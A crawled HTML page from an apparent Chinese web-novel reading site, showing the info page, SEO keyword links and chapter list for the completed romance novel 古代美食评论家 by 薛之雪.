

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.2mx3.com/167_167911/
body_size: 14115
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>古代美食评论家(薛之雪)_古代美食评论家最新章节免费阅读_新笔趣阁</title>
    <meta name="keywords" content="古代美食评论家,薛之雪,言情小说,全本">
    <meta name="description" content="《古代美食评论家》新皇登基，百废待兴。 赵霜：我啥都不管，只负责餐饮业。">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="古代美食评论家">
    <meta property="og:description" content="《古代美食评论家》新皇登基，百废待兴。 赵霜：我啥都不管，只负责餐饮业。">
    <meta property="og:novel:category" content="言情小说">
    <meta property="og:novel:author" content="薛之雪">
    <meta property="og:novel:author_link" content="http://www.2mx3.com/author/%E8%96%9B%E4%B9%8B%E9%9B%AA/">
    <meta property="og:novel:book_name" content="古代美食评论家">
    <meta property="og:novel:read_url" content="http://www.2mx3.com/167_167911/">
    <meta property="og:novel:url" content="http://www.2mx3.com/167_167911/">
    <meta property="og:novel:status" content="全本">
    <meta property="og:novel:update_time" content="2021-05-15 23:07:14">
    <meta property="og:novel:lastest_chapter_name" content="三百六十八 逍遥天下美味（剧终）">
    <meta property="og:novel:lastest_chapter_url" content="http://www.2mx3.com/167_167911/5832433.html">
    <!-- header -->
<meta name="robots" content="all">
<meta name="googlebot" content="all">
<meta name="baiduspider" content="all">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<base target="_self">
<link rel="shortcut icon" type="image/x-icon" href="/static/shipsay/favicon.ico" media="screen">
<link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/static/shipsay/style.css">
<!-- <script src="//cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="//cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="//cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script> -->
<script src="/static/shipsay/jquery/jquery.min.js"></script>
<script src="/static/shipsay/jquery/jquery.cookie.min.js"></script>
<script src="/static/shipsay/jquery/jquery.lazyload.min.js"></script>
<script src="/static/shipsay/common.js"></script>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
</head>

<body>
<div style="padding-bottom:5px;"><script type="text/javascript" src="/static/js/xtc.js"></script></div>
    <header>
        <div class="container head">
            <a id="logo" href="/"><span>新笔趣阁</span>
                <p>www.2mx3.com</p>
            </a>
            <script>search();</script>
            <div class="header_right">
                <a id="home" href="/"><i class="fa fa-home fa-lg"></i><br>首页</a>
                <!-- <a href="javascript:;" onclick="newmessage();" rel="nofollow"><i class="fa fa-pencil-square fa-lg"></i><br>留言</a> -->
                <!-- <a href="/bookcase/" rel="nofollow"><i class="fa fa-tags fa-lg"></i><br>书架</a> -->
				<a href="/sort/"><i class="fa fa-book fa-lg"></i><br>书库</a>
				<a href="/quanben/sort/"><i class="fa fa-coffee fa-lg"></i><br>完本</a>
                <a href="/rank/"><i class="fa fa-bars fa-lg"></i><br>排行</a>
                <a href="/history.html" rel="nofollow"><i class="fa fa-history fa-lg"></i><br>足迹</a>
            </div>
        </div>
    </header>
    <div class="navigation">
        <nav class="container">
            <a href="/">首页</a>
                            <a href="/sort/1_1/">玄幻</a>
                            <a href="/sort/2_1/">言情</a>
                            <a href="/sort/3_1/">仙侠</a>
                            <a href="/sort/4_1/">都市</a>
                            <a href="/sort/5_1/">历史</a>
                            <a href="/sort/6_1/">网游</a>
                            <a href="/sort/7_1/">竞技</a>
                            <a href="/sort/8_1/">科幻</a>
                            
             <div id="user_panel">
                <!-- <script>logininfo();</script>-->
            </div> 
        </nav>
    </div>
    <!-- /header -->    <div class="container">
        <section class="section">
            <div class="novel_info_main">
                <img src="http://img.2mx3.com/167/167823/167823s.jpg" alt="古代美食评论家" />
                <div class="novel_info_title">
                    <h1>古代美食评论家</h1><i>作者：<a href="/author/%E8%96%9B%E4%B9%8B%E9%9B%AA/">薛之雪</a></i>
                    <p>
                        <span>言情小说</span><span>31 万字</span>
                        <span class="fullflag" >全本</span>
                    </p>

                    
                    <div class="flex to100">最新章节：<a href="/167_167911/5832433.html">三百六十八 逍遥天下美味（剧终）</a><em class="s_gray">2021-05-15</em></div>


                                            <p>相关推荐：<a href="http://www.mmkx8.xyz" target="_blank" title="古代美食评论家美眉开心吧">古代美食评论家美眉开心吧</a>&nbsp;<a href="http://www.ak5.net" target="_blank" title="古代美食评论家AK视频">古代美食评论家AK视频</a>&nbsp;<a href="http://www.ypanso.com" target="_blank" title="一盘搜古代美食评论家">一盘搜古代美食评论家</a>&nbsp;<a href="http://www.eclzz.bar" target="_blank" title="古代美食评论家磁力">古代美食评论家磁力</a>&nbsp; 
                                                            <a href="/books_748733697/">古代有名的美食家</a>&nbsp;
                                                            <a href="/books_580765834/">古代美食如何有滋有味阅读答案</a>&nbsp;
                                                            <a href="/books_515354735/">古代美食大全菜名</a>&nbsp;
                                                            <a href="/books_509387729/">古代美食致富攻略</a>&nbsp;
                                                            <a href="/books_435723025/">古人对美食的评价</a>&nbsp;
                                                            <a href="/books_435723024/">古代美食鉴赏</a>&nbsp;
                                                            <a href="/books_423139537/">古代美食的雅称</a>&nbsp;
                                                            <a href="/books_414947438/">古代美食名称</a>&nbsp;
                                                            <a href="/books_350595791/">古代对美食家的称呼</a>&nbsp;
                                                            <a href="/books_350595790/">古代 美食</a>&nbsp;
                                                            <a href="/books_350595792/">古代美食指南</a>&nbsp;
                                                            <a href="/books_350595793/">我国古代美食家</a>&nbsp;
                                                            <a href="/books_350595794/">古代美食家诗人</a>&nbsp;
                                                            <a href="/books_350595796/">古代美食评论家名言</a>&nbsp;
                                                            <a href="/books_350595797/">古时候的美食家</a>&nbsp;
                                                            <a href="/books_350595795/">古代的美食家</a>&nbsp;
                                                            <a href="/books_350595798/">古代十大美食家</a>&nbsp;
                                                            <a href="/books_343390074/">古代 美食家</a>&nbsp;
                                                            <a href="/books_333567478/">古代美食评论家有哪些</a>&nbsp;
                                                            <a href="/books_333567479/">古代美食评论家是谁</a>&nbsp;
                                                            <a href="/books_333567480/">古代美食评论家排名</a>&nbsp;
                                                            <a href="/books_333567481/">古代美食专家</a>&nbsp;
                                                            <a href="/books_333567482/">古代美食名家</a>&nbsp;
                                                            <a href="/books_323611547/">上海美食评论家</a>&nbsp;
                                                            <a href="/books_323611546/">古代美食介绍</a>&nbsp;
                                                            <a href="/books_308062903/">古代美食评论家 类似的作品推荐</a>&nbsp;
                                                            <a href="/books_303520042/">古代美食糕点</a>&nbsp;
                                                            <a href="/books_299649738/">傲慢的美食评论家</a>&nbsp;
                                                            <a href="/books_280923523/">古代美食评论家免费阅读</a>&nbsp;
                                                            <a href="/books_278048029/">古代美食的书</a>&nbsp;
                                                            <a href="/books_261205318/">古代美食图片</a>&nbsp;
                                                            <a href="/books_254598722/">资深美食评论家老秦</a>&nbsp;
                                                            <a href="/books_247778479/">古代美食名称大全</a>&nbsp;
                                                            <a href="/books_243966357/">美食评论家职业介绍</a>&nbsp;
                                                            <a href="/books_243966356/">死亡岛2美食评论家</a>&nbsp;
                                                            <a href="/books_227615175/">古代美食评论家 小说</a>&nbsp;
                                                            <a href="/books_223548404/">台湾美食评论家</a>&nbsp;
                                                            <a href="/books_217088487/">古代美食店名</a>&nbsp;
                                                            <a href="/books_210752443/">古代美食小吃</a>&nbsp;
                                                            <a href="/books_202032501/">古代美食店铺名称大全</a>&nbsp;
                                                            <a href="/books_202032500/">古代美食故事</a>&nbsp;
                                                            <a href="/books_145638174/">美食评论家闫涛</a>&nbsp;
                                                            <a href="/books_109982786/">北京美食评论家</a>&nbsp;
                                                            <a href="/books_95562615/">香港美食评论家</a>&nbsp;
                                                            <a href="/books_89174064/">美食评论家沈涛</a>&nbsp;
                                                            <a href="/books_80373785/">王镇美食评论家</a>&nbsp;
                                                            <a href="/books_71431091/">香港著名美食评论家</a>&nbsp;
                                                            <a href="/books_66137525/">美食评论家英文</a>&nbsp;
                                                            <a href="/books_62170599/">如何成为一名美食评论家</a>&nbsp;
                                                            <a href="/books_60325281/">古代美食评论家晋江</a>&nbsp;
                                                            <a href="/books_22367222/">世界顶级美食评论家</a>&nbsp;
                                                            <a href="/books_22367221/">古代美食评论家 薛之雪</a>&nbsp;
                                                            <a href="/books_2866579/">中国美食评论家</a>&nbsp;
                                                            <a href="/books_2866578/">料理鼠王美食评论家</a>&nbsp;
                                                            <a href="/books_2866577/">著名美食评论家</a>&nbsp;
                                                            <a href="/books_2866576/">模拟人生4美食评论家</a>&nbsp;
                                                            <a href="/books_582530/">古代美食评论家txt</a>&nbsp;
                                                            <a href="/books_582529/">古代美食评论家小说</a>&nbsp;
                                                            <a href="/books_582531/">古代美食评论家叫什么</a>&nbsp;
                                                            <a href="/books_582532/">古代美食评论家笔趣阁</a>&nbsp;
                                                            <a href="/books_582533/">美食评论家收入</a>&nbsp;
                                                            <a href="/books_582534/">美食评论家王镇</a>&nbsp;
                                                            <a href="/books_582535/">美食评论家是什么职业</a>&nbsp;
                                                            <a href="/books_582536/">中国著名美食评论家</a>&nbsp;
                                                            <a href="/books_582537/">如何成为美食评论家</a>&nbsp;
                                                            <a href="/books_582538/">世界著名美食评论家</a>&nbsp;
                                                    </p>
                    

                    <div class="flex">
                        <a class="l_btn" href="/167_167911/5828865.html"><i class="fa fa-file-text"> 开始阅读</i></a>
                                                    <a class="l_btn_0" href="/history.html" rel="nofollow"><i class="fa fa-tag"> 最近阅读</i></a>
                                            </div>
                </div>
            </div>

            <ul class="flex ulcard">
                <li class="act"><a id="a_info" href="javascript:a_info();">作品信息</a></li>
                <li><a id="a_catalog" href="javascript:a_catalog();">目录<span>（367章）</span></a></li>
            </ul>

            <div id="info">
                <div class="intro">
                    <p><p>新皇登基，百废待兴。 赵霜：我啥都不管，只负责餐饮业。</p></p>
                </div>
                <div class="section chapter_list">
                    <div class="title jcc">《古代美食评论家》最新章节</div>
                    <ul>
                                                <li><a href="/167_167911/5832433.html" title="古代美食评论家 三百六十八 逍遥天下美味（剧终）">三百六十八 逍遥天下美味（剧终）</a></li>
                                                <li><a href="/167_167911/5832386.html" title="古代美食评论家 三百六十七 国号天意">三百六十七 国号天意</a></li>
                                                <li><a href="/167_167911/5832389.html" title="古代美食评论家 三百六十六 围城">三百六十六 围城</a></li>
                                                <li><a href="/167_167911/5832367.html" title="古代美食评论家 三六十五 西营将军的遭遇">三六十五 西营将军的遭遇</a></li>
                                                <li><a href="/167_167911/5832358.html" title="古代美食评论家 三百六十四 发兵天弘">三百六十四 发兵天弘</a></li>
                                                <li><a href="/167_167911/5832341.html" title="古代美食评论家 三百六十三 天弘事变">三百六十三 天弘事变</a></li>
                                                <li><a href="/167_167911/5832338.html" title="古代美食评论家 三百六十二 击溃塔克军">三百六十二 击溃塔克军</a></li>
                                                <li><a href="/167_167911/5832337.html" title="古代美食评论家 三百六十一 战事四起">三百六十一 战事四起</a></li>
                                                <li><a href="/167_167911/5832348.html" title="古代美食评论家 三百五十九 西巫内乱">三百五十九 西巫内乱</a></li>
                                                <li><a href="/167_167911/5832331.html" title="古代美食评论家 三百五十九 意外灭了整个巫教">三百五十九 意外灭了整个巫教</a></li>
                                                <li><a href="/167_167911/5832281.html" title="古代美食评论家 三百五十七 巫树">三百五十七 巫树</a></li>
                                                <li><a href="/167_167911/5832308.html" title="古代美食评论家 三百五十七 胖虫子">三百五十七 胖虫子</a></li>
                                            </ul>
                </div>
            </div>

            <div id="catalog">
                <div class="section chapter_list">
                    <ul id="ul_all_chapters">
                                                						  						    <li><a title="古代美食评论家 一 被饿死的美食评论家" href="/167_167911/5828865.html">一 被饿死的美食评论家</a></li>
						                                                                          						  							<li><a href="/167_167911/5828864.html" title="古代美食评论家 二 0.00000……1个美味值">二 0.00000……1个美味值</a></li>
						                                                                          						  						    <li><a href='/167_167911/5828870.html' title='古代美食评论家 三 名字变了'>三 名字变了</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 四 不能动手的美食家' href='/167_167911/5828874.html'>四 不能动手的美食家</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 五 柔娘" href="/167_167911/5828860.html">五 柔娘</a></li>
						                                                                          						  							<li><a href="/167_167911/5828861.html" title="古代美食评论家 六 帮你吃饱">六 帮你吃饱</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 七 小咸菜' href='/167_167911/5828856.html'>七 小咸菜</a></li>
						                                                                          						  							<li><a href="/167_167911/5828855.html" title="古代美食评论家 八 好资质意味着无限美味">八 好资质意味着无限美味</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 九 赵大人审案" href="/167_167911/5828866.html">九 赵大人审案</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 十 审案无能' href='/167_167911/5828862.html'>十 审案无能</a></li>
						                                                                          						  						    <li><a href='/167_167911/5828948.html' title='古代美食评论家 十一 卢宅查案'>十一 卢宅查案</a></li>
						                                                                          						  							<li><a href="/167_167911/5828953.html" title="古代美食评论家 十二 卢富贵的死因">十二 卢富贵的死因</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 十三 真凶" href="/167_167911/5828951.html">十三 真凶</a></li>
						                                                                          						  							<li><a href="/167_167911/5829120.html" title="古代美食评论家 十四 蒸馒头">十四 蒸馒头</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829122.html' title='古代美食评论家 十五 恩公'>十五 恩公</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 十六 我观你骨骼清奇' href='/167_167911/5828956.html'>十六 我观你骨骼清奇</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 十七 两拳" href="/167_167911/5828955.html">十七 两拳</a></li>
						                                                                          						  							<li><a href="/167_167911/5828958.html" title="古代美食评论家 十八 开山大弟子">十八 开山大弟子</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 十九 我在报恩' href='/167_167911/5828966.html'>十九 我在报恩</a></li>
						                                                                          						  							<li><a href="/167_167911/5828964.html" title="古代美食评论家 二十 养成计划">二十 养成计划</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二十一 更夫" href="/167_167911/5829036.html">二十一 更夫</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二十二 菊花烹狗肉' href='/167_167911/5829042.html'>二十二 菊花烹狗肉</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829045.html' title='古代美食评论家 二十三 辛家摊子'>二十三 辛家摊子</a></li>
						                                                                          						  							<li><a href="/167_167911/5829046.html" title="古代美食评论家 二十四 蓝枫的乞丐">二十四 蓝枫的乞丐</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二十五 钱家面馆" href="/167_167911/5829038.html">二十五 钱家面馆</a></li>
						                                                                          						  							<li><a href="/167_167911/5829212.html" title="古代美食评论家 二十六 拉面">二十六 拉面</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829047.html' title='古代美食评论家 二十七 斗茶（上）'>二十七 斗茶（上）</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 二十八 斗茶（下）' href='/167_167911/5829053.html'>二十八 斗茶（下）</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 二十九 付宁的担心" href="/167_167911/5829130.html">二十九 付宁的担心</a></li>
						                                                                          						  							<li><a href="/167_167911/5829121.html" title="古代美食评论家 三十 赵大人审咸菜（上）">三十 赵大人审咸菜（上）</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三十一 赵大人审咸菜（下）' href='/167_167911/5829127.html'>三十一 赵大人审咸菜（下）</a></li>
						                                                                          						  							<li><a href="/167_167911/5829145.html" title="古代美食评论家 三十二 赴约">三十二 赴约</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三十三 千金们的娱乐活动" href="/167_167911/5829138.html">三十三 千金们的娱乐活动</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 三十四 入门级黑暗料理' href='/167_167911/5829132.html'>三十四 入门级黑暗料理</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829133.html' title='古代美食评论家 三十五 可以做酿酒师的美少年'>三十五 可以做酿酒师的美少年</a></li>
						                                                                          						  							<li><a href="/167_167911/5829211.html" title="古代美食评论家 三十六 原主的黑历史">三十六 原主的黑历史</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 三十七 想不想学" href="/167_167911/5829220.html">三十七 想不想学</a></li>
						                                                                          						  							<li><a href="/167_167911/5829207.html" title="古代美食评论家 三十八 差评师">三十八 差评师</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829213.html' title='古代美食评论家 三十九 收学费'>三十九 收学费</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 四十 吃个早饭而已' href='/167_167911/5829210.html'>四十 吃个早饭而已</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 四十一 密室案" href="/167_167911/5829208.html">四十一 密室案</a></li>
						                                                                          						  							<li><a href="/167_167911/5829223.html" title="古代美食评论家 四十二 饭菜中的异样">四十二 饭菜中的异样</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 四十三 一起吃个饭' href='/167_167911/5829227.html'>四十三 一起吃个饭</a></li>
						                                                                          						  							<li><a href="/167_167911/5829238.html" title="古代美食评论家 四十四 吃饭自带厨子">四十四 吃饭自带厨子</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 四十五 寻找桃红" href="/167_167911/5829305.html">四十五 寻找桃红</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 四十六 到底爱不爱我' href='/167_167911/5829304.html'>四十六 到底爱不爱我</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829318.html' title='古代美食评论家 四十七 我的理想'>四十七 我的理想</a></li>
						                                                                          						  							<li><a href="/167_167911/5829307.html" title="古代美食评论家 四十八 裁衣">四十八 裁衣</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 四十九 菜痴" href="/167_167911/5829301.html">四十九 菜痴</a></li>
						                                                                          						  							<li><a href="/167_167911/5829317.html" title="古代美食评论家 五十 袁溪">五十 袁溪</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829313.html' title='古代美食评论家 五十一 玉菊糕'>五十一 玉菊糕</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 五十二 目标是人口' href='/167_167911/5829315.html'>五十二 目标是人口</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 五十三 惊现画皮" href="/167_167911/5829309.html">五十三 惊现画皮</a></li>
						                                                                          						  							<li><a href="/167_167911/5829338.html" title="古代美食评论家 五十四 莫跑题">五十四 莫跑题</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 五十五 孤家寡人赵爹爹' href='/167_167911/5829397.html'>五十五 孤家寡人赵爹爹</a></li>
						                                                                          						  							<li><a href="/167_167911/5829392.html" title="古代美食评论家 五十六 两桶茶">五十六 两桶茶</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 五十七 王大娘的线索" href="/167_167911/5829388.html">五十七 王大娘的线索</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 五十八 抽奖活动' href='/167_167911/5829403.html'>五十八 抽奖活动</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829398.html' title='古代美食评论家 五十九 借兵'>五十九 借兵</a></li>
						                                                                          						  							<li><a href="/167_167911/5829391.html" title="古代美食评论家 六十 为什么穷">六十 为什么穷</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 六十一 救人" href="/167_167911/5829413.html">六十一 救人</a></li>
						                                                                          						  							<li><a href="/167_167911/5829404.html" title="古代美食评论家 六十二 突破">六十二 突破</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829409.html' title='古代美食评论家 六十三 夜'>六十三 夜</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 六十四 神助攻' href='/167_167911/5829438.html'>六十四 神助攻</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 六十五 尘埃落定" href="/167_167911/5829478.html">六十五 尘埃落定</a></li>
						                                                                          						  							<li><a href="/167_167911/5829482.html" title="古代美食评论家 六十六 路见不平">六十六 路见不平</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 六十七 意外收获' href='/167_167911/5829484.html'>六十七 意外收获</a></li>
						                                                                          						  							<li><a href="/167_167911/5829475.html" title="古代美食评论家 六十八 案中案">六十八 案中案</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 六十九 功过相抵" href="/167_167911/5829476.html">六十九 功过相抵</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 七十 又见求墨宝' href='/167_167911/5829480.html'>七十 又见求墨宝</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829494.html' title='古代美食评论家 七十一 做客'>七十一 做客</a></li>
						                                                                          						  							<li><a href="/167_167911/5829497.html" title="古代美食评论家 七十二 凑够百福">七十二 凑够百福</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 七十三 启蒙试验的目的" href="/167_167911/5829504.html">七十三 启蒙试验的目的</a></li>
						                                                                          						  							<li><a href="/167_167911/5829536.html" title="古代美食评论家 七十四 我的豆腐它们结伴跳水了">七十四 我的豆腐它们结伴跳水了</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829565.html' title='古代美食评论家 七十五 成功享受豆制品'>七十五 成功享受豆制品</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 七十六 辣条的攻势' href='/167_167911/5829569.html'>七十六 辣条的攻势</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 七十七 没有完结的结案" href="/167_167911/5829572.html">七十七 没有完结的结案</a></li>
						                                                                          						  							<li><a href="/167_167911/5829567.html" title="古代美食评论家 七十八 新菜">七十八 新菜</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 七十九 再现人皮案' href='/167_167911/5829566.html'>七十九 再现人皮案</a></li>
						                                                                          						  							<li><a href="/167_167911/5829574.html" title="古代美食评论家 八十 是那样">八十 是那样</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 八十一 偷不了师" href="/167_167911/5829577.html">八十一 偷不了师</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 八十二 挑衅' href='/167_167911/5829586.html'>八十二 挑衅</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829604.html' title='古代美食评论家 八十三 传神'>八十三 传神</a></li>
						                                                                          						  							<li><a href="/167_167911/5829631.html" title="古代美食评论家 八十四 熟悉的陌生人">八十四 熟悉的陌生人</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 八十五 捉拿" href="/167_167911/5829657.html">八十五 捉拿</a></li>
						                                                                          						  							<li><a href="/167_167911/5829658.html" title="古代美食评论家 八十六 巫咒鼠">八十六 巫咒鼠</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829694.html' title='古代美食评论家 八十七 抵消'>八十七 抵消</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 八十八 异曲同工' href='/167_167911/5829660.html'>八十八 异曲同工</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 八十九 纯粹干净" href="/167_167911/5829664.html">八十九 纯粹干净</a></li>
						                                                                          						  							<li><a href="/167_167911/5829661.html" title="古代美食评论家 九十 尾巴">九十 尾巴</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 九十一 爆米花' href='/167_167911/5829713.html'>九十一 爆米花</a></li>
						                                                                          						  							<li><a href="/167_167911/5829673.html" title="古代美食评论家 九十二 爆米花何须心怀天下">九十二 爆米花何须心怀天下</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 九十三 隐藏的危机" href="/167_167911/5829686.html">九十三 隐藏的危机</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 九十四 天赐良机' href='/167_167911/5829710.html'>九十四 天赐良机</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829741.html' title='古代美食评论家 九十五 意境'>九十五 意境</a></li>
						                                                                          						  							<li><a href="/167_167911/5829743.html" title="古代美食评论家 九十六 水利">九十六 水利</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 九十七 平兰府" href="/167_167911/5829747.html">九十七 平兰府</a></li>
						                                                                          						  							<li><a href="/167_167911/5829744.html" title="古代美食评论家 九十八 柳府的娘子们">九十八 柳府的娘子们</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829745.html' title='古代美食评论家 九十九 过招'>九十九 过招</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百 只有一碗稀粥' href='/167_167911/5829753.html'>一百 只有一碗稀粥</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百零一 做饭也要扯情怀" href="/167_167911/5829774.html">一百零一 做饭也要扯情怀</a></li>
						                                                                          						  							<li><a href="/167_167911/5829776.html" title="古代美食评论家 一百零二 中毒">一百零二 中毒</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百零三 真相' href='/167_167911/5829789.html'>一百零三 真相</a></li>
						                                                                          						  							<li><a href="/167_167911/5829818.html" title="古代美食评论家 一百零四 大少爷">一百零四 大少爷</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百零五 治病" href="/167_167911/5829825.html">一百零五 治病</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百零六 治病（下）' href='/167_167911/5829820.html'>一百零六 治病（下）</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829822.html' title='古代美食评论家 一百零七 原理'>一百零七 原理</a></li>
						                                                                          						  							<li><a href="/167_167911/5829831.html" title="古代美食评论家 一百零八 白燕">一百零八 白燕</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百零九 河豚" href="/167_167911/5829828.html">一百零九 河豚</a></li>
						                                                                          						  							<li><a href="/167_167911/5829834.html" title="古代美食评论家 一百一十 浩然之气">一百一十 浩然之气</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829851.html' title='古代美食评论家 一百一十一 九十四道菜'>一百一十一 九十四道菜</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百一十二 布政使的宅院' href='/167_167911/5829844.html'>一百一十二 布政使的宅院</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百一十三 第一道菜" href="/167_167911/5829870.html">一百一十三 第一道菜</a></li>
						                                                                          						  							<li><a href="/167_167911/5829915.html" title="古代美食评论家 一百一十四 比菜">一百一十四 比菜</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百一十五 臭名留西京' href='/167_167911/5829918.html'>一百一十五 臭名留西京</a></li>
						                                                                          						  							<li><a href="/167_167911/5829901.html" title="古代美食评论家 一百一十六 失踪">一百一十六 失踪</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百一十七 我就是来赐教的" href="/167_167911/5829902.html">一百一十七 我就是来赐教的</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百一十八 刀气纵横的师弟' href='/167_167911/5829911.html'>一百一十八 刀气纵横的师弟</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829906.html' title='古代美食评论家 一百一十九 还有什么是我师父不会的'>一百一十九 还有什么是我师父不会的</a></li>
						                                                                          						  							<li><a href="/167_167911/5829922.html" title="古代美食评论家 一百二十 假冒">一百二十 假冒</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百二十一 成功住下" href="/167_167911/5829941.html">一百二十一 成功住下</a></li>
						                                                                          						  							<li><a href="/167_167911/5829944.html" title="古代美食评论家 一百二十二 偷师">一百二十二 偷师</a></li>
						                                                                          						  						    <li><a href='/167_167911/5829945.html' title='古代美食评论家 一百二十三 白大侠'>一百二十三 白大侠</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百二十四 骑马' href='/167_167911/5829995.html'>一百二十四 骑马</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百二十五 木重阳" href="/167_167911/5829997.html">一百二十五 木重阳</a></li>
						                                                                          						  							<li><a href="/167_167911/5830000.html" title="古代美食评论家 一百二十六 夸得我都不好意思了">一百二十六 夸得我都不好意思了</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百二十七 豆腐崩掉牙' href='/167_167911/5830016.html'>一百二十七 豆腐崩掉牙</a></li>
						                                                                          						  							<li><a href="/167_167911/5830005.html" title="古代美食评论家 一百二十八 崩刀">一百二十八 崩刀</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百二十九 排燕刀法" href="/167_167911/5830003.html">一百二十九 排燕刀法</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百三十 统一服装的门派' href='/167_167911/5830025.html'>一百三十 统一服装的门派</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830027.html' title='古代美食评论家 一百三十一 夺刀'>一百三十一 夺刀</a></li>
						                                                                          						  							<li><a href="/167_167911/5830047.html" title="古代美食评论家 一百三十二 给你打一口刀">一百三十二 给你打一口刀</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百三十三 铸剑师" href="/167_167911/5830026.html">一百三十三 铸剑师</a></li>
						                                                                          						  							<li><a href="/167_167911/5830091.html" title="古代美食评论家 一百三十四 第二个正式徒弟">一百三十四 第二个正式徒弟</a></li>
						                                                                          						  						    <li><a href='/167_167911/5830097.html' title='古代美食评论家 一百三十五 教兵法的师父'>一百三十五 教兵法的师父</a></li>
						                                                                          						  						    <li><a title='古代美食评论家 一百三十六 实话告诉你吧' href='/167_167911/5830092.html'>一百三十六 实话告诉你吧</a></li>
						                                                                          						  						    <li><a title="古代美食评论家 一百三十七 昔日的镇南王" href="/167_167911/5830090.html">一百三十七 昔日的镇南王</a></li>
						                                                                          						  							<li><a href="/167_167911/5830099.html" title="古代美食评论家 一百三十八 擂台">一百三十八 擂台</a></li>
